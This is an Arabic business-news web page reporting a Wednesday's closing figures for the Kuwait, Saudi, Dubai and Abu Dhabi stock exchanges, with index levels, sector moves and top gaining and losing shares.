<p>أغلقت بورصة الكويت تعاملاتها اليوم على ارتفاع مؤشرها العام 9ر11 نقطة ليبلغ مستوى 34ر7256 نقطة بنسبة ارتفاع بلغت 16ر0 %. وتم تداول 100 مليون سهم عبر 7853 صفقة نقدية بقيمة 29 مليون دينار (نحو 8ر87 مليون دولار).<br>وانخفض مؤشر السوق الرئيسي 4ر4 نقاط ليبلغ مستوى 30ر5544 نقطة بنسبة انخفاض بلغت 08ر0 % من خلال تداول 7ر43 مليون سهم عبر 3106 صفقات نقدية بقيمة 6ر5 ملايين دينار .<br>وارتفع مؤشر السوق الأول 6ر17 نقطة ليبلغ مستوى 39ر8087 نقطة بنسبة ارتفاع بلغت 22ر0 % من خلال تداول 2ر56 مليون سهم عبر 4747 صفقة بقيمة 3ر23 مليون دينار .<br>في موازاة ذلك انخفض مؤشر (رئيسي 50) 5ر4 نقاط ليبلغ مستوى 61ر5698 نقطة بنسبة انخفاض بلغت 08ر0 % من خلال تداول 7ر40 مليون سهم عبر 2734 صفقة نقدية بقيمة 4ر5 ملايين دينار .</p>



<p><strong>بورصة السعودية</strong><br>ارتفع المؤشر العام لسوق الأسهم السعودية &#8220;تاسي&#8221;، بختام تعاملات جلسة اليوم الأربعاء، بنسبة 0.89% رابحًا 89.56 نقطة ليغلق عند مستوى 10192.26 نقطة، وصعد مؤشر السوق الموازية- نمو بنسبة 0.06% رابحًا 12.10 نقطة ليغلق عند مستوى 19216.88 نقطة، وبلغ حجم التداول 168.6 مليون سهم بقيمة 4.1 مليار ريال.</p>



<p>وصعد 13 قطاعًا ببورصة السعودية على رأسها الإعلام والترفيه بنسبة 4.02%، أعقبه قطاع التأمين بنسبة 2.32%، يليه قطاع البنوك بنسبة 2.22%، ثم قطاعي النقل والأدوية بنسبة 1.98%، 1.94%، على التوالي، ثم قطاعي الخدمات الاستهلاكية، والسلع طويلة الأجل بنسبة 1.8%، 1.79%، على التوالي، ثم قطاع الاتصالات بنسبة 1.6%، فيما تراجع قطاع المرافق العامة بنسبة 1.45%، ثم قطاع تجزئة الأغذية بنسبة 1.13%.</p>



<p>وقفز 138 سهمًا خلال جلسة تداول اليوم على رأسها سهم &#8220;العربي&#8221; بنسبة 8.60%، ثم سهم &#8220;نسيج&#8221; بنسبة 7.76%، ثم سهم &#8220;الرياض&#8221; بنسبة 5.37%، وتراجع 70 سهمًا على رأسها سهم &#8220;رتال&#8221; بنسبة 4.37%، ثم سهم &#8220;أسمنت الجوف&#8221; بنسبة 4.03%، ثم سهم &#8220;أسترا الصناعية&#8221; بنسبة 3.87%، فيما تصدر سهم &#8220;الراجحي&#8221; قائمة الأكثر نشاطاً بحسب القيمة وبلغ 452.4 مليون سعودي.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="682" src="https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-3-1-1024x682.jpg" alt="" class="wp-image-21958" srcset="https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-3-1-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-3-1-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-3-1-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-3-1-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-3-1-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-3-1-1200x799.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/البورصة-3-1.jpg 1368w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p><strong>بورصة دبي</strong><br>صعد المؤشر العام لسوق دبي المالي، بختام تعاملات جلسة اليوم الأربعاء، بنسبة 0.27% رابحًا 9.29 نقطة ليغلق عند مستوى 3447.05 نقطة، وبلغ حجم التداول 144.5 مليون سهم محققة ما قيمته 324.9 مليون درهم من خلال تنفيذ 6259 صفقة لعدد 34 سهمًا.</p>



<p>وقفزت 4 قطاعات ببورصة دبي على رأسها السلع الاستهلاكية بنسبة 3.07%، أعقبه قطاع العقارات بنسبة 1.06%، يليه قطاع الصناعة بنسبة 0.57%، وأخيرًا قطاع الخدمات المالية بنسبة 0.41%، فيما تراجعت قطاعات الخدمات الاستهلاكية، والاتصالات، والمرافق العامة بنسبة 3%، 1.73%، 0.56%، على التوالي.</p>



<p>وزاد 12 سهمًا على رأسها شركة الخليج للملاحة القابضة بنسبة 5.74%، ثم سهم مصرف عجمان بنسبة 5.55%، وتراجع 16 سهمًا على رأسها شركة اكتتاب القابضة بنسبة 3.67%، ثم سهم شركة تعليم القابضة بنسبة 3%، فيما تصدر سهم شركة إعمار العقارية قائمة الأكثر تداولاً حسب القيمة بحجم 18.6 مليون ورقة بقيمة 104.3 مليون درهم.</p>



<p><br><strong>بورصة أبو ظبي</strong><br>وقفز مؤشر فاداكس 15 بسوق أبو ظبي للأوراق المالية، بختام تعاملات جلسة اليوم الأربعاء، بنسبة 0.093% رابحًا 27.52 نقطة ليغلق عند مستوى 9853.93 نقطة، وأغلق رأس المال السوقي عند مستوى 2.451 تريليون درهم، وبلغ حجم التداول 165.6 مليون سهم، بقيمة 1.3 مليار درهم، عبر تنفيذ 10194 صفقة.</p>



<p>وصعدت 4 قطاعات ببورصة أبو ظبي على رأسها الاتصالات بنسبة 1.74%، أعقبه قطاع السلع الاستهلاكية بنسبة 1.04%، يليه قطاع التقديري للمستهلك بنسبة 0.52%، وأخيرًا قطاع الرعاية الصحية بنسبة 0.4%، فيما ارتفع قطاع العقارات بنسبة 0.82%، ثم قطاع الطاقة بنسبة 0.61%.</p>



<p>وارتفع 17 سهمًا ببورصة أبو ظبي على رأسها سهم &#8220;شركة الإمارات للتأمين&#8221; بنسبة 14.94%، ثم سهم &#8220;بنك أم القيوين الوطني&#8221; بنسبة 14.67%، ثم سهم &#8220;شركة طيران أبو ظبي&#8221; بنسبة 10.97%، وتراجع 31 سهمًا على رأسها سهم &#8220;البنك العربي المتحد&#8221; بنسبة 5.47%، ثم سهم &#8220;شركة مجموعة سوداتل للاتصالات المحدودة-سوداتل&#8221; بنسبة 2.75%، ثم سهم &#8220;شركة الشارقة للأسمنت والتنمية الصناعية&#8221; بنسبة 2.44%، فيما تصدر سهم &#8220;الشركة العالمية القابضة&#8221; قائمة الأكثر نشاطًا بحسب القيمة وبلغت 409.2 مليون درهم.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="686" src="https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-أبوظبي-1-1024x686.jpg" alt="" class="wp-image-21698" srcset="https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-أبوظبي-1-1024x686.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-أبوظبي-1-300x201.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-أبوظبي-1-768x514.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-أبوظبي-1-1536x1028.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-أبوظبي-1-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-أبوظبي-1-450x301.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-أبوظبي-1-1200x803.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/02/بورصة-أبوظبي-1.jpg 1840w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">بورصة أبوظبي</figcaption></figure>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://businessnewseg.com/tag/%d8%a7%d9%84%d8%a8%d9%88%d8%b1%d8%b5%d8%a9/" rel="tag">البورصة</a> <a href="https://businessnewseg.com/tag/%d8%a7%d9%84%d9%83%d9%88%d9%8a%d8%aa/" rel="tag">الكويت</a> <a href="https://businessnewseg.com/tag/%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/" rel="tag">المغرب</a> <a href="https://businessnewseg.com/tag/%d9%82%d8%b7%d8%b1/" rel="tag">قطر</a> <a href="https://businessnewseg.com/tag/%d9%85%d8%b5%d8%b1/" rel="tag">مصر</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F&#038;text=%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9..%20%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%88%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA%20%D9%88%D9%82%D8%B7%D8%B1%20%D9%88%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA..%20%D9%88%D8%AA%D8%B1%D8%A7%D8%AC%D8%B9%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D9%88%D8%AA%D9%88%D9%86%D8%B3" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">تويتر</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2023%2F03%2F%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9.jpg&#038;description=%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9..%20%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%88%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA%20%D9%88%D9%82%D8%B7%D8%B1%20%D9%88%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA..%20%D9%88%D8%AA%D8%B1%D8%A7%D8%AC%D8%B9%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D9%88%D8%AA%D9%88%D9%86%D8%B3" class="service s-pinterest tsi tsi-pinterest" 
					title="بينتيريست" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">بينتيريست</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="لينكدإن" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">لينكدإن</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F&#038;name=%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9..%20%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%88%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA%20%D9%88%D9%82%D8%B7%D8%B1%20%D9%88%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA..%20%D9%88%D8%AA%D8%B1%D8%A7%D8%AC%D8%B9%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D9%88%D8%AA%D9%88%D9%86%D8%B3" class="service s-tumblr tsi tsi-tumblr" 
					title="Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9..%20%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%88%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA%20%D9%88%D9%82%D8%B7%D8%B1%20%D9%88%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA..%20%D9%88%D8%AA%D8%B1%D8%A7%D8%AC%D8%B9%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D9%88%D8%AA%D9%88%D9%86%D8%B3%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="واتساب" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">واتساب</span>

									</a>
					
			
				<a href="mailto:?subject=%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA%20%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9..%20%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9%20%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%20%D9%88%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA%20%D9%88%D9%82%D8%B7%D8%B1%20%D9%88%D8%A7%D9%84%D8%A8%D8%AD%D8%B1%D9%8A%D9%86%20%D9%88%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA..%20%D9%88%D8%AA%D8%B1%D8%A7%D8%AC%D8%B9%20%20%D9%81%D9%8A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D9%88%D8%AA%D9%88%D9%86%D8%B3&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2585%25d8%25a4%25d8%25b4%25d8%25b1%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25a8%25d9%2588%25d8%25b1%25d8%25b5%25d8%25a9-%25d8%25a7%25d8%25b1%25d8%25aa%25d9%2581%25d8%25a7%25d8%25b9-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1-%25d9%2588%25d8%25a7%25d9%2584%25d9%2583%25d9%2588%25d9%258a%25d8%25aa-%25d9%2588%2F" class="service s-email tsi tsi-envelope-o" 
					title="إرسال لصديق" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">البريد الإلكتروني</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a>		
		<ul class="social-icons">
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>		</div>
	
<div class="a-wrap a-wrap-base a-wrap-7"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>
	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e2 is-left">

					<h4 class="heading">مقالات ذات صلة</h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/" class="image-link media-ratio ratio-16-9" title="بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية.jpg 976w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/">بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:23:23+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/" class="image-link media-ratio ratio-16-9" title="كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-450x321.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-450x321.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1024x732.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-768x549.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1536x1097.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1200x857.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف.jpg 2048w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/">كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:12:14+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a5%d9%8a%d9%84%d9%8a%d8%aa-%d8%b3%d9%88%d9%84%d8%a7%d8%b1-%d9%84/" class="image-link media-ratio ratio-16-9" title="كامل الوزير يبحث مع شركة &#8220;إيليت سولار لتكنولوجيا الطاقة الشمسية&#8221; خططها  للتوسع في مصر وسبل تذليل تحدياتها"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/99-450x299.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/99-450x299.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1024x681.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/99-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1536x1022.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1200x798.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/99.jpg 2048w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a5%d9%8a%d9%84%d9%8a%d8%aa-%d8%b3%d9%88%d9%84%d8%a7%d8%b1-%d9%84/">كامل الوزير يبحث مع شركة &#8220;إيليت سولار لتكنولوجيا الطاقة الشمسية&#8221; خططها  للتوسع في مصر وسبل تذليل تحدياتها</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:04:43+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d8%aa%d9%82%d8%af%d9%8a%d9%85-468-%d8%a3%d9%84%d9%81-%d8%ae%d8%af%d9%85%d8%a9-%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%85/" class="image-link media-ratio ratio-16-9" title="&#8220;وزارة الصحة&#8221;: تقديم  468 ألف خدمة طبية بالمنشآت الصحية في محافظة السويس خلال عام 2025"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2025/07/صحة-450x320.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2025/07/صحة-450x320.jpg 450w, https://businessnewseg.com/wp-content/uploads/2025/07/صحة-300x213.jpg 300w, https://businessnewseg.com/wp-content/uploads/2025/07/صحة-1024x728.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2025/07/صحة-768x546.jpg 768w, https://businessnewseg.com/wp-content/uploads/2025/07/صحة.jpg 1200w" data-sizes="(max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%88%d8%b2%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d8%aa%d9%82%d8%af%d9%8a%d9%85-468-%d8%a3%d9%84%d9%81-%d8%ae%d8%af%d9%85%d8%a9-%d8%b7%d8%a8%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%85/">&#8220;وزارة الصحة&#8221;: تقديم  468 ألف خدمة طبية بالمنشآت الصحية في محافظة السويس خلال عام 2025</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T09:49:29+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
